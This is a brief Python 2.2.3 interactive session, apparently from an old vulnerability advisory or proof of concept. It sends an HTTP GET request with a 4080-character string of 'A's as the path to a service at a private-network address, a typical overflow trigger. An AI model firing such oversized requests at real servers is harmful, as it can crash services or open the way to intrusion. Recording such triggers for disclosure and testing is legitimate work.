 Python (command line)
Python 2.2.3 (#42, May 30 2003, 18:12:08) [MSC 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import httplib
>>> conn = httplib.HTTPConnection("192.168.3.151:808")
>>> a = 'A'*4080
>>> conn.request("GET",a)
>>>